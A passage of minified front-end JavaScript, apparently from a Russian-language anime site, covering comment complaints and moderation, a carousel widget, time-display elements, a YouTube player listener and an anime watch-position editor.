\u043B\u0435\u043A\u0441\u0438\u043A\u0430"),ep.createElement("option",{value:"4"},"\u043E\u0441\u043A\u043E\u0440\u0431\u043B\u0435\u043D\u0438\u0435 \u0434\u0440\u0443\u0433\u0438\u0445 \u0443\u0447\u0430\u0441\u0442\u043D\u0438\u043A\u043E\u0432"),ep.createElement("option",{value:"5"},"\u043A\u043E\u043C\u043C\u0435\u043D\u0442\u0430\u0440\u0438\u0439 \u043D\u0435 \u043F\u043E \u0442\u0435\u043C\u0435 \u0438\u043B\u0438 \u043D\u0435 \u0438\u043C\u0435\u0435\u0442 \u0441\u043C\u044B\u0441\u043B\u0430"),ep.createElement("option",{value:"8"},"\u0441\u0441\u044B\u043B\u043A\u0430 \u043D\u0430 \u0441\u0442\u043E\u0440\u043E\u043D\u043D\u0438\u0439 \u0441\u0430\u0439\u0442")),ep.createElement("div",{className:"claim-ok main-button bordered"},"\u041E\u0442\u043F\u0440\u0430\u0432\u0438\u0442\u044C")),ep.createElement("div",{className:"banned-overlay"}));1>a.find(".banned-win").length&&a.append(t).find("select.why-delete").slimSelect()}).on("click",".claim-ok",function(){return vr(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function a(){var r,i,o;return _regeneratorRuntime().wrap(function t(e){for(;1;)switch(e.prev=e.next){case 0:if(r=$(this),i=r.parents(".comment-block"),o=r.parent().find(".why-delete").val(),!+o){e.next=15;break}return e.prev=2,e.next=5,Ug.comments.claim(+i.data("id"),+o);case 5:i.find(".banned-win").remove(),i.find(".banned-overlay").remove(),_("\u0421\u043F\u0430\u0441\u0438\u0431\u043E, \u0412\u0430\u0448\u0430 \u0436\u0430\u043B\u043E\u0431\u0430 \u043E\u0442\u043F\u0440\u0430\u0432\u043B\u0435\u043D\u0430","\u0423\u0441\u043F\u0435\u0445"),e.next=13;break;case 10:e.prev=10,e.t0=e["catch"](2),C(e.t0);case 13:e.next=16;break;case 15:_("\u0423\u043A\u0430\u0436\u0438\u0442\u0435 \u043F\u0440\u0438\u0447\u0438\u043D\u0443 \u0436\u0430\u043B\u043E\u0431\u044B","\u041E\u0448\u0438\u0431\u043A\u0430","error");case 16:case"end":return e.stop()}},a,this,[[2,10]])}))}).on("click",".remove-comment",function(){return vr(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function a(){var n,r,o,s;return _regeneratorRuntime().wrap(function t(e){for(;1;)switch(e.prev=e.next){case 0:return e.next=2,A("\u0423\u0434\u0430\u043B\u0438\u0442\u044C \u043A\u043E\u043C\u043C\u0435\u043D\u0442\u0430\u0440\u0438\u0439?","\u0412\u044B \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043B\u044C\u043D\u043E \u0445\u043E\u0442\u0438\u0442\u0435 \u0443\u0434\u0430\u043B\u0438\u0442\u044C \u044D\u0442\u043E\u0442 \u043A\u043E\u043C\u043C\u0435\u043D\u0442\u0430\u0440\u0438\u0439? \u042D\u0442\u043E \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0435 \u043D\u0435\u043B\u044C\u0437\u044F \u0431\u0443\u0434\u0435\u0442 \u043E\u0442\u043C\u0435\u043D\u0438\u0442\u044C");case 2:if(!e.sent){e.next=16;break}return n=$(this),r=n.parents(".comment-block").data("id"),e.prev=4,e.next=7,Ug.comments.remove(r);case 7:if(0===n.parents(".comment-children").length){e.next=10;break}o=n.parents(".comment-children-container").prev(),s=o.data("num")-1,o.data("num",s),0<s?o.find("span").html(s+""):n.fadeOut(),ed(n);case 10:n.parents(".comment-block:first").fadeOut(),e.next=16;break;case 13:e.prev=13,e.t0=e["catch"](4),C(e.t0);case 16:case"end":return e.stop()}},a,this,[[4,13]])}))}).on("click",".edit-comment",function(){var a=$(this),t=a.parents(".comment");if(!t.hasClass("edit")){t.addClass("edit"),t.find(".comment-karma, .comment-text, .more-text").hide(),t.find(".comment-text a").contents().unwrap();var e=t.find(".comment-text").html();t.find(".comment-body").after(ep.createElement(jl,{text:p(e),isEdit:!0})),ed(a),t.hasClass("spoiler-comment")&&t.find("input[type=checkbox]").prop("checked",!0)}}).on("click",".comment .reply-button",function(){var e=$(this).parents(".comment-block");ll.Instance.replyTo(this,e.data("id"),e.data("username"))}).on("click",".comment-more-button",function(){return vr(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function e(){var a;return _regeneratorRuntime().wrap(function t(e){for(;1;)switch(e.prev=e.next){case 0:return a=$(this).parents(".comment-block"),e.next=3,comments.moreComments(this,+a.data("id"));case 3:case"end":return e.stop()}},e,this)}))}).on("click",".send-cancel",function(){var a=$(this).parents(".comment").removeClass("edit");a.find(".comment-karma, .comment-text, .more-text").show(),a.find(".emojis-btn, .comment-menu,.edit-message").remove();var t=a.find(".comment-text");t.html(rf(t[0].innerHTML)),ed(a)}).on("click",".remove-reply",function(){$(this).parents(".leave-comment-body-wrapper").remove()}).on("paste",".comment-textarea:not(.review-text)",function(a){a.preventDefault();var t=a.originalEvent.clipboardData.getData("text/plain");document.execCommand("inserttext",!1,t)}).on("click",".spoiler-button",function(){var e=$(this);e.hide(),e.next().css("display","initial"),ed(e)}).on("click","spoiler",function(){var e=$(this);e.hide(),e.prev().css("display","initial"),ed(e);try{navigator.vibrate(100)}catch(t){console.error(t)}}).on("click",".moder-remove-comment,.remove-claim",function(){var a=$(this).parents(".comment"),t=ep.createElement(ep.Fragment,null,ep.createElement("div",{className:"banned-win"},ep.createElement("div",{className:"banned-win-close far fa-times-circle"}),ep.createElement("div",{className:"banned-user"},"\u0423\u0434\u0430\u043B\u0438\u0442\u044C \u043A\u043E\u043C\u043C\u0435\u043D\u0442\u0430\u0440\u0438\u0439"),ep.createElement("select",{className:"why-delete"},ep.createElement("option",{value:"0","data-placeholder":"true"},"\u041F\u0440\u0438\u0447\u0438\u043D\u0430"),ep.createElement("option",{value:"1"},"\u0441\u043F\u043E\u0439\u043B\u0435\u0440"),ep.createElement("option",{value:"3"},"\u043D\u0435\u0446\u0435\u043D\u0437\u0443\u0440\u043D\u0430\u044F \u043B\u0435\u043A\u0441\u0438\u043A\u0430"),ep.createElement("option",{value:"4"},"\u043E\u0441\u043A\u043E\u0440\u0431\u043B\u0435\u043D\u0438\u0435 \u0434\u0440\u0443\u0433\u0438\u0445 \u0443\u0447\u0430\u0441\u0442\u043D\u0438\u043A\u043E\u0432"),ep.createElement("option",{value:"5"},"\u043A\u043E\u043C\u043C\u0435\u043D\u0442\u0430\u0440\u0438\u0439 \u043D\u0435 \u043F\u043E \u0442\u0435\u043C\u0435 \u0438\u043B\u0438 \u043D\u0435 \u0438\u043C\u0435\u0435\u0442 \u0441\u043C\u044B\u0441\u043B\u0430"),ep.createElement("option",{value:"8"},"\u0441\u0441\u044B\u043B\u043A\u0430 \u043D\u0430 \u0441\u0442\u043E\u0440\u043E\u043D\u043D\u0438\u0439 \u0441\u0430\u0439\u0442"),ep.createElement("option",{value:"7"},"\u043A\u043E\u043C\u043C\u0435\u043D\u0442\u0430\u0440\u0438\u0439, \u043D\u0430 \u043A\u043E\u0442\u043E\u0440\u044B\u0439 \u0412\u044B \u043E\u0442\u0432\u0435\u0447\u0430\u043B\u0438, \u0431\u044B\u043B \u0443\u0434\u0430\u043B\u0435\u043D")),ep.createElement("label",{className:"checkbox"},ep.createElement("input",{name:"remove_children",type:"checkbox",value:"1"}),ep.createElement("div",null),"\u0423\u0434\u0430\u043B\u0438\u0442\u044C \u0434\u043E\u0447\u0435\u0440\u043D\u0438\u0435"),ep.createElement("br",null),ep.createElement("label",{className:"checkbox"},ep.createElement("input",{name:"forever",type:"checkbox",value:"0"}),ep.createElement("div",null),"\u0423\u0434\u0430\u043B\u0438\u0442\u044C \u041D\u0410\u0412\u0421\u0415\u0413\u0414\u0410"),ep.createElement("div",{className:"remove-ok main-button bordered"},"\u0423\u0434\u0430\u043B\u0438\u0442\u044C")),ep.createElement("div",{className:"banned-overlay"}));1>a.find(".banned-win").length&&a.append(t).find(".why-delete").slimSelect()}).on("click",".remove-ok",function(){return vr(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function a(){var r,o,s,l,d;return _regeneratorRuntime().wrap(function t(e){for(;1;)switch(e.prev=e.next){case 0:if(r=$(this),o=r.parents(".comment-block").eq(0),s=o.find(".why-delete").val(),!+s){e.next=16;break}return l={reason:+s,remove_children:0,forever:+o.find("[name=\"forever\"]").is(":checked")},o.find("[name=\"remove_children\"]").is(":checked")&&(l.remove_children=1),o.find(".banned-win, .banned-overlay").remove(),e.prev=4,e.next=7,Ug.comments.remove(+o.data("id"),l);case 7:d=e.sent,o.find(".comment-body").append("<div class=\"attention-text\">\u041A\u043E\u043C\u043C\u0435\u043D\u0442\u0430\u0440\u0438\u0439 \u0441\u043A\u0440\u044B\u0442</div>"),o.find(".drop-list").append("<div class=\"drop-menu-item moder-restore-comment\">\u0412\u043E\u0441\u0441\u0442\u0430\u043D\u043E\u0432\u0438\u0442\u044C</div>"),o.find(".moder-viewed-comment, .moder-remove-comment").remove(),e.next=14;break;case 11:e.prev=11,e.t0=e["catch"](4),C(e.t0);case 14:e.next=17;break;case 16:_("\u0423\u043A\u0430\u0436\u0438\u0442\u0435 \u043F\u0440\u0438\u0447\u0438\u043D\u0443 \u0443\u0434\u0430\u043B\u0435\u043D\u0438\u044F","\u041E\u0448\u0438\u0431\u043A\u0430","error");case 17:case"end":return e.stop()}},a,this,[[4,11]])}))}).on("click",".moder-restore-comment",function(){return vr(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function a(){var n,r;return _regeneratorRuntime().wrap(function t(e){for(;1;)switch(e.prev=e.next){case 0:if(n=$(this),r=n.parents(".comment-block"),!confirm("\u0412\u044B \u0443\u0432\u0435\u0440\u0435\u043D\u044B, \u0447\u0442\u043E \u0445\u043E\u0442\u0438\u0442\u0435 \u0432\u043E\u0441\u0441\u0442\u0430\u043D\u043E\u0432\u0438\u0442\u044C \u043A\u043E\u043C\u043C\u0435\u043D\u0442\u0430\u0440\u0438\u0439?")){e.next=14;break}return e.prev=2,e.next=5,Ug.comments.restore(+r.data("id"));case 5:0==r.find(".moder-remove-comment").length&&n.after("<div class=\"drop-menu-item moder-remove-comment\">\u0423\u0434\u0430\u043B\u0438\u0442\u044C</div>"),n.remove(),r.find(".attention-text").remove(),_("\u041A\u043E\u043C\u043C\u0435\u043D\u0442\u0430\u0440\u0438\u0439 \u0432\u043E\u0441\u0441\u0442\u0430\u043D\u043E\u0432\u043B\u0435\u043D","\u0423\u0441\u043F\u0435\u0445","success"),e.next=14;break;case 11:e.prev=11,e.t0=e["catch"](2),C(e.t0);case 14:case"end":return e.stop()}},a,this,[[2,11]])}))}).on("click",".more-text",function(a){return vr(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function t(){var o,s,l,d;return _regeneratorRuntime().wrap(function t(e){for(;1;)switch(e.prev=e.next){case 0:a.preventDefault(),o=$(this),s=o.parent().find(".hide-text, .comment-text.hidden"),l=s.height(),s.removeClass("hide-text hidden hide"),d=s.height(),s.css("max-height",l+"px"),s.animate({"max-height":d+"px"},300,function(){s.css("max-height",""),ed(s)}),o.remove();case 5:case"end":return e.stop()}},t,this)}))}).on("click",".more-comments,.li-show-comments",function(){return ll.Instance.getComments()}).on("click",".sort-comments-btn",function(){ll.Instance.sortBy(this,$(this).data("by"))}).on("click",".add-spoiler-claim",function(){return vr(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function e(){var t,a;return _regeneratorRuntime().wrap(function n(e){for(;1;)switch(e.prev=e.next){case 0:return e.prev=0,t=$(this).parents(".comment-block"),a=t.data("id"),e.next=4,Ug.comments.edit(a,{spoiler:!0});case 4:_("\u0414\u043E\u0431\u0430\u0432\u0438\u043B \u0441\u043F\u043E\u0439\u043B\u0435\u0440 \u043A \u043A\u043E\u043C\u043C\u0435\u043D\u0442\u0430\u0440\u0438\u044E","\u0423\u0441\u043F\u0435\u0445"),Jl(t),e.next=11;break;case 8:e.prev=8,e.t0=e["catch"](0),C(e.t0);case 11:case"end":return e.stop()}},e,this,[[0,8]])}))}).on("click",".cancel-claim",function(){return vr(this,void 0,void 0,/*#__PURE__*/_regeneratorRuntime().mark(function e(){var t,a;return _regeneratorRuntime().wrap(function n(e){for(;1;)switch(e.prev=e.next){case 0:return e.prev=0,t=$(this).parents(".comment-block"),a=t.data("id"),e.next=4,Ug.comments.removeClaim(a);case 4:_("\u0423\u0434\u0430\u043B\u0438\u043B \u0437\u0430\u044F\u0432\u043A\u0443","\u0423\u0441\u043F\u0435\u0445"),Jl(t),e.next=11;break;case 8:e.prev=8,e.t0=e["catch"](0),C(e.t0);case 11:case"end":return e.stop()}},e,this,[[0,8]])}))}).on("click",".comments-block .banned-win-close",function(){$(this).parents(".comment").find(".banned-overlay").remove(),$(this).parents(".comment").find(".banned-win").remove()}).on("change",".comments-block .why-delete",function(){"admin_comment"==$(this).find("option:selected").data("id")?$(this).parent().find(".custom").html("<input name=\"admin_comment\" type=\"text\" placeholder=\"\u0421\u0432\u043E\u0439 \u043A\u043E\u043C\u043C\u0435\u043D\u0442\u0430\u0440\u0438\u0439\">"):$(this).parent().find(".custom").html("")});var bn=Qc(Ld()),Rf=Qc(Vd());Ti();var Mf=Qc(Gd()),Hf=Qc(Zd());Hc(),Tn(),$("html").on("click",".player-settings",function(){Hn(ep.createElement(Fn,{items:Oi(),position:this,title:"\u041D\u0430\u0441\u0442\u0440\u043E\u0439\u043A\u0438 \u043F\u043B\u0435\u0435\u0440\u0430"}))});var zf=Qc(em()),qf=/*#__PURE__*/function(){function t(a){var e=this,r=1<arguments.length&&void 0!==arguments[1]?arguments[1]:900,n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:7e3;_classCallCheck(this,t),this.carousel=a,this.scrollTimeMs=r,this.animationTimeoutTime=n,this.animate=function(){e.scrollByUserData||e.scrollToProgrammable||e.hovered||e.scrollToByProgram(e.currentScroll-e.carousel.blocksCountInRow*e.carousel.blockWidth)},this.hovered=!1,this.scrollByUserData=void 0,this._currentScroll=0,this.scrollToProgrammable=void 0,this.updateTimeout()}return _createClass(t,[{key:"currentScroll",get:function get(){return this._currentScroll},set:function set(t){this._currentScroll=t}},{key:"end",value:function end(t){var e=!(1<arguments.length&&void 0!==arguments[1])||arguments[1];if(this.currentScroll+=t,this.scrollByUserData=void 0,e)if(100<r(t)){var a=3*t;this.scrollToByProgram(this.roundPosition(this.currentScroll+a))}else this.scrollToByProgram(this.roundPosition(this.currentScroll))}},{key:"roundPosition",value:function roundPosition(t){return ad(t,this.carousel.blockWidth)}},{key:"scrollToByProgram",value:function scrollToByProgram(t){this.scrollToProgrammable={to:t,when:+new Date,from:this.currentScroll},this.updatePosition()}},{key:"startMove",value:function startMove(t){var e=1<arguments.length&&void 0!==arguments[1]?arguments[1]:+new Date;this.scrollToProgrammable=void 0,this.scrollByUserData={when:e,startXPos:t}}},{key:"updatePosition",value:function updatePosition(){var t=this;if(!this.scrollByUserData&&this.scrollToProgrammable){var a=+new Date>=this.scrollToProgrammable.when+this.scrollTimeMs,e=a?1:D(1,(+new Date-this.scrollToProgrammable.when)/this.scrollTimeMs);this.currentScroll=td(this.scrollToProgrammable.from,this.scrollToProgrammable.to,e),this.carousel.scrollX(this.currentScroll),a?(this.scrollToProgrammable=void 0,this.updateTimeout()):requestAnimationFrame(function(){return t.updatePosition()})}}},{key:"scrollPrev",value:function scrollPrev(){var t=this.carousel.blocksCountInRow*this.carousel.blockWidth,a=null!==(i=null===(r=this.scrollToProgrammable)||void 0===r?void 0:r.to)&&void 0!==i?i:this._currentScroll,r,i;this.scrollToByProgram(t+a)}},{key:"scrollNext",value:function scrollNext(){var t=-this.carousel.blocksCountInRow*this.carousel.blockWidth,a=null!==(i=null===(r=this.scrollToProgrammable)||void 0===r?void 0:r.to)&&void 0!==i?i:this._currentScroll,r,i;this.scrollToByProgram(t+a)}},{key:"updateTimeout",value:function updateTimeout(){clearTimeout(this.animateTimeout),this.animateTimeout=setTimeout(this.animate,this.animationTimeoutTime)}}]),t}(),$o=/*#__PURE__*/function(e){function t(){var e;return _classCallCheck(this,t),e=a.call(this),e.callbacks=new Map,e}_inherits(t,e);var a=_createSuper(t);return _createClass(t,[{key:"onAttributeChange",value:function onAttributeChange(t,e){return this.callbacks.has(t)?this.callbacks.get(t).push(e):this.callbacks.set(t,[e]),this}},{key:"attributeChangedCallback",value:function attributeChangedCallback(t,e,a){var n;null===(n=this.callbacks.get(t))||void 0===n||n.forEach(function(t){return t(e,a)})}},{key:"disconnectedCallback",value:function disconnectedCallback(){}}]),t}(_CustomElement);$o.observedAttributes=[];var qn=/*#__PURE__*/function(e){function t(){var o;return _classCallCheck(this,t),o=a.call(this),o.controller=new qf(_assertThisInitialized(o)),o.lastX=0,o.onKeyDown=function(t){var e,a;"BODY"===(null!==(a=null===(e=document.activeElement)||void 0===e?void 0:e.tagName)&&void 0!==a?a:"BODY")&&$(_assertThisInitialized(o)).isInViewport()&&("ArrowLeft"===t.key?o.controller.scrollPrev():"ArrowRight"===t.key&&o.controller.scrollNext())},$(function(){o.show();var e=_createForOfIteratorHelper(o.children),t;try{for(e.s();!(t=e.n()).done;){var a=t.value;a.formatText()}}catch(t){e.e(t)}finally{e.f()}o.buttons={leftButton:$("<button class=\"bordered-left slick-next slick-arrow\" aria-label=\"Next\" type=\"button\"><i class=\"far fa-angle-right\"></i></button>").on("click",function(){return o.controller.scrollNext()}).appendTo($(o.parentElement)),rightButton:$("<button class=\"bordered-right slick-prev slick-arrow\" aria-label=\"Previous\" type=\"button\"><i class=\"far fa-angle-left\"></i></button>").on("click",function(){return o.controller.scrollPrev()}).prependTo($(o.parentElement))},o.blocked=o.blocked}),$(_assertThisInitialized(o)).on("mousedown",function(t){o.blocked||o.controller.startMove(t.pageX)}).on("touchstart",function(t){o.blocked||o.controller.startMove(t.originalEvent.touches[0].pageX)}).on("mouseover",function(){o.controller.hovered=!0}).on("mouseout",function(){o.controller.hovered=!1,o.controller.updateTimeout()}),$(document).on("mousemove",function(t){o.controller.scrollByUserData&&(t.preventDefault(),o.touchMove(t.pageX))}).on("touchmove",function(t){t.preventDefault(),t.stopPropagation(),o.touchMove(t.originalEvent.touches[0].pageX)}).on("click",function(t){if(o.controller.scrollByUserData){var e=t.originalEvent.pageX-o.controller.scrollByUserData.startXPos;(180<=+new Date-o.controller.scrollByUserData.when||10<r(e))&&(t.preventDefault(),t.stopPropagation()),o.controller.end(e)}}).on("mouseup",function(t){setTimeout(function(){if(o.controller.scrollByUserData){var e=t.originalEvent.pageX-o.controller.scrollByUserData.startXPos;o.controller.end(e)}},10)}).on("touchend",function(t){if(o.controller.scrollByUserData){var e=t.originalEvent.changedTouches[0].pageX-o.controller.scrollByUserData.startXPos;o.controller.end(e)}}).on("blur mouseleave",function(){o.controller.scrollByUserData&&o.controller.end(o.lastX-o.controller.scrollByUserData.startXPos)}),$(window).on("resize",function(){o.controller.end(0)}),o.onAttributeChange("blocked",function(t,e){return o.blocked="blocked"===e}).onAttributeChange("anim-time",function(t,e){var a=+e;b(a)||(o.controller.animationTimeoutTime=a)}),o}_inherits(t,e);var a=_createSuper(t);return _createClass(t,[{key:"loading",set:function set(t){var e,a,l,d;t?$(this).addClass("loading-animation"):$(this).removeClass("loading-animation");var c=_createForOfIteratorHelper(this.children),m;try{for(c.s();!(m=c.n()).done;){var p=m.value;p.style.visibility=t?"hidden":"visible"}}catch(e){c.e(e)}finally{c.f()}null===(a=null===(e=this.buttons)||void 0===e?void 0:e.leftButton)||void 0===a||a.css("visibility",t?"hidden":"visible"),null===(d=null===(l=this.buttons)||void 0===l?void 0:l.rightButton)||void 0===d||d.css("visibility",t?"hidden":"visible"),$(this).parent().children(".spinner").css("display",t?"":"none")}},{key:"touchMove",value:function touchMove(t){var e=this;this.lastX=t,this.controller.scrollByUserData&&(this.scrollX(this.controller.currentScroll+t-this.controller.scrollByUserData.startXPos),setTimeout(function(){e.controller.scrollByUserData&&(e.controller.end(t-e.controller.scrollByUserData.startXPos,!1),e.controller.startMove(t,+new Date-200))},200))}},{key:"show",value:function show(){this.loading=!1,$(this).css("height",$(this.children[0]).height()+"px"),this.scrollX(0)}},{key:"wrapperWidth",get:function get(){return $(this.parentElement).width()}},{key:"scrollX",value:function scrollX(t){var e=_createForOfIteratorHelper(this.children),a;try{for(e.s();!(a=e.n()).done;){var n=a.value;try{n.updatePosition(t)}catch(e){console.error(e)}}}catch(t){e.e(t)}finally{e.f()}}},{key:"width",get:function get(){return this.blockWidth*this.childElementCount}},{key:"connectedCallback",value:function connectedCallback(){var e=this;try{new MutationObserver(function(t){var a=_createForOfIteratorHelper(t),n;try{for(a.s();!(n=a.n()).done;){var r=n.value;if("childList"===r.type){var o=_createForOfIteratorHelper(e.children),s;try{for(o.s();!(s=o.n()).done;){var l=s.value;null==l||l.forceUpdateIndex()}}catch(e){o.e(e)}finally{o.f()}e.scrollX(e.controller.currentScroll)}}}catch(e){a.e(e)}finally{a.f()}}).observe(this,{childList:!0})}catch(t){console.error(t)}$(document).on("keyup",this.onKeyDown)}},{key:"disconnectedCallback",value:function disconnectedCallback(){_get(_getPrototypeOf(t.prototype),"disconnectedCallback",this).call(this),$(document).off("keyup",this.onKeyDown)}},{key:"blockWidth",get:function get(){return this.children[0].width}},{key:"blocksCountInRow",get:function get(){return F(B(this.wrapperWidth/this.blockWidth),1)}},{key:"blocked",get:function get(){return"blocked"===this.getAttribute("blocked")},set:function set(t){var e,a,m,p,u,g,h,f;this.blocked!=t&&this.setAttribute("blocked",t?"blocked":""),t?(null===(a=null===(e=this.buttons)||void 0===e?void 0:e.rightButton)||void 0===a||a.css("display","none"),null===(p=null===(m=this.buttons)||void 0===m?void 0:m.leftButton)||void 0===p||p.css("display","none")):(null===(g=null===(u=this.buttons)||void 0===u?void 0:u.rightButton)||void 0===g||g.css("display",""),null===(f=null===(h=this.buttons)||void 0===h?void 0:h.leftButton)||void 0===f||f.css("display",""))}}]),t}($o);qn.observedAttributes=["blocked","anim-time"];var aa=/*#__PURE__*/function(e){function t(){var e;return _classCallCheck(this,t),e=a.call(this),$(_assertThisInitialized(e)).on("dragstart",function(){return!1}),e}_inherits(t,e);var a=_createSuper(t);return _createClass(t,[{key:"formatText",value:function formatText(){$(this).addClass("shown");var t=$(this).find("span")[0];if(t)for(var e=t.innerHTML.trim().split("");t.scrollHeight>t.offsetHeight&&e.length;)e.pop(),t.innerHTML=e.join("").trim()+"..."}},{key:"index",get:function get(){var t;return null!==(t=this._index)&&void 0!==t?t:this.forceUpdateIndex()}},{key:"forceUpdateIndex",value:function forceUpdateIndex(){return this._index=Array.prototype.indexOf.call(this.parentNode.children,this)}},{key:"width",get:function get(){return $(this).width()}},{key:"parent",get:function get(){return this.parentNode}},{key:"updatePosition",value:function updatePosition(t){var e=this.parent.width-this.width,a=t+this.width*this.index;a-=v((a-e)/this.parent.width)*this.parent.width,this.style.setProperty("left",a+"px")}},{key:"connectedCallback",value:function connectedCallback(){this.parentNode instanceof qn||(console.warn("Invalid parent element"),$(this).remove())}}]),t}($o);(customElements.get("carousel-cell")||customElements.get("carousel-root"))&&console.warn("Carousel elements had already been defined"),$(function(){customElements.define("carousel-root",qn),customElements.define("carousel-cell",aa)});var No=/*#__PURE__*/function(e){function t(){var e;return _classCallCheck(this,t),e=a.call(this),e.onAttributeChange("data-time",e.updateContent.bind(_assertThisInitialized(e))).onAttributeChange("data-title",e.updateContent.bind(_assertThisInitialized(e))).onAttributeChange("data-new-line",e.updateContent.bind(_assertThisInitialized(e))).onAttributeChange("data-only-date",e.updateContent.bind(_assertThisInitialized(e))).onAttributeChange("data-preposition",e.updateContent.bind(_assertThisInitialized(e))),e}_inherits(t,e);var a=_createSuper(t);return _createClass(t,[{key:"connectedCallback",value:function connectedCallback(){this.updateContent()}},{key:"updateContent",value:function updateContent(){var t;this.title=(null!==(t=this.dataset.title)&&void 0!==t?t:"$0").replace("$0",this.dateTimeFull),this.innerHTML=this.timeTitle}},{key:"utcTime",get:function get(){var t;return+(null!==(t=this.dataset.time)&&void 0!==t?t:+new Date/1e3)}},{key:"timeTitle",get:function get(){return this.dataset.preposition?this.withPreposition:convertTime(this.utcTime,!!this.dataset.newLine,!!this.dataset.onlyDate)}},{key:"dateTimeFull",get:function get(){return convertTimeFull(this.utcTime)}},{key:"withPreposition",get:function get(){var t=convertTimeFull(this.utcTime).split(" "),e=t[0].split("."),a=t[1].split(":").slice(0,2).join(":");return"".concat([].concat(_toConsumableArray(e.slice(0,2)),[e[2].slice(2,4)]).join(".")," \u0432 ").concat(a)}}]),t}($o);No.observedAttributes=["data-time","data-new-line","data-only-date","data-title"],customElements.get("local-time")?console.warn("Element local-time already exists... This shouldn't happen"):customElements.define("local-time",No);var Pa=/*#__PURE__*/function(e){function t(){return _classCallCheck(this,t),a.apply(this,arguments)}_inherits(t,e);var a=_createSuper(t);return _createClass(t,[{key:"connectedCallback",value:function connectedCallback(){_get(_getPrototypeOf(t.prototype),"connectedCallback",this).call(this),this.interval=setInterval(this.updateContent.bind(this),1e3)}},{key:"timeTitle",get:function get(){var t=B(+new Date/1e3),e=this.utcTime-t;return 0>e?this.getAttribute("ended"):this.getAttribute("start")+rd(e)}},{key:"disconnectedCallback",value:function disconnectedCallback(){clearTimeout(this.interval)}}]),t}(No);customElements.get("time-counter")?console.warn("Element time-counter already exists... This shouldn't happen"):customElements.define("time-counter",Pa);var El=/*#__PURE__*/function(e){function t(){var e;return _classCallCheck(this,t),e=a.call(this),e.onInput=function(){e.work(e.$textareaElement.val())},e.onAttributeChange("data-for",function(){return e.rebuildCallback()}),e}_inherits(t,e);var a=_createSuper(t);return _createClass(t,[{key:"connectedCallback",value:function connectedCallback(){this.rebuildCallback()}},{key:"rebuildCallback",value:function rebuildCallback(){this.$textareaElement&&this.$textareaElement.off("input",this.onInput),this.$textareaElement=$($(this).data("for")).on("input",this.onInput)}},{key:"work",value:function work(t){var e=t.length;this.innerHTML="\u0421\u0438\u043C\u0432\u043E\u043B\u043E\u0432: <b>".concat(e,"</b>")}}]),t}($o);El.observedAttributes=["data-for"],customElements.get("character-counter")?console.warn("Element local-time already exists... This shouldn't happen"):customElements.define("character-counter",El),Pm();var Bo=Qc(tm()),Kf=/*#__PURE__*/function(){function e(){_classCallCheck(this,e),this._currentPost=0}return _createClass(e,[{key:"handleEvent",value:function handleEvent(t){if(t.origin.includes("youtube.com")){var e=JSON.parse(t.data);"infoDelivery"===e.event&&"currentTime"in e.info&&(this._currentPost=e.info.currentTime)}}},{key:"sendMessageToPlayer",value:function sendMessageToPlayer(t){var e=_createForOfIteratorHelper(this.players),a;try{for(e.s();!(a=e.n()).done;){var n=a.value;n.contentWindow.postMessage(JSON.stringify(t),"*")}}catch(t){e.e(t)}finally{e.f()}}},{key:"players",get:function get(){return Array.from($("#player"))}},{key:"currentPos",get:function get(){return this._currentPost}},{key:"startListening",value:function startListening(){var e=this;this.sendMessageToPlayer({event:"listening"});var t=_createForOfIteratorHelper(this.players),a;try{for(t.s();!(a=t.n()).done;){var n=a.value;n.onload=function(){return e.sendMessageToPlayer({event:"listening"})}}}catch(e){t.e(e)}finally{t.f()}}}]),e}();Kf.Instance=new Kf,window.addEventListener("message",function(e){return Kf.Instance.handleEvent(e)},!1),$(function(){Kf.Instance.startListening()}),Il(),ur(),Tn();var Mi=/*#__PURE__*/function(){function t(a){_classCallCheck(this,t),this.data=a,this.$element=this.createElement(),this.setEvents()}return _createClass(t,[{key:"inputs",get:function get(){return[this.$element.find("input[name=hours]"),this.$element.find("input[name=minutes]"),this.$element.find("input[name=seconds]")]}},{key:"setEvents",value:function setEvents(){var a=this;this.$element.on("click",".load-current-position",function(t){t.preventDefault(),a.loadCurrentVideoPosition()}).on("input",".time-numbers input",function(){t.leadingZeros($(this))}).on("focus",".time-numbers input",function(){$(this).val("").val("00")}).on("click",".close-btn",function(){return a.$element.fadeOut().promise().done(function(){return a.$element.remove()})})}},{key:"timing",get:function get(){var t=_slicedToArray(this.inputs,3),a=t[0],e=t[1],n=t[2];return 3600*+a.val()+60*+e.val()+ +n.val()}},{key:"createElement",value:function createElement(){for(var a=$(ep.createElement("div",{className:"anime-column anime-preview","data-anime-id":this.data.anime_id},ep.createElement("div",{className:"close-btn fa fa-times-circle",title:"\u0423\u0434\u0430\u043B\u0438\u0442\u044C"}),ep.createElement("div",{className:"image-block"},ep.createElement("span",{className:"year-block"},this.data.year),ep.createElement("span",{className:"status-block","data-val":this.data.anime_status.value},this.data.anime_status.title),ep.createElement("img",{src:this.data.poster.big,loading:"lazy",alt:escapeHtml(this.data.title)})),ep.createElement("div",{className:"anime-column-info"},ep.createElement("span",{className:"anime-title"},escapeHtml(this.data.title)),ep.createElement("div",null,this.data.type.shortname)),ep.createElement("button",{className:"main-button load-current-position bordered"},"\u041F\u043E\u0434\u0433\u0440\u0443\u0437\u0438\u0442\u044C \u043F\u043E\u0437\u0438\u0446\u0438\u044E"),ep.createElement("div",{className:"time-numbers"},ep.createElement("input",{type:"number",value:B((null!==(l=this.data.time)&&void 0!==l?l:0)/3600),min:"0",max:"23",name:"hours",placeholder:"\u0427"}),":",ep.createElement("input",{type:"number",value:B((null!==(d=this.data.time)&&void 0!==d?d:0)/60%60),min:"0",max:"59",name:"minutes",placeholder:"\u041C\u041C"}),":",ep.createElement("input",{type:"number",value:B((null!==(c=this.data.time)&&void 0!==c?c:0)%60),min:"0",max:"59",name:"seconds",placeholder:"\u0421\u0421"})))),r=0,s=Array.from(a.find("input[type=number]")),l,d,c,m;r<s.length;r++)m=s[r],t.leadingZeros($(m));return a.data("item",this),a}},{key:"appendTo",value:function 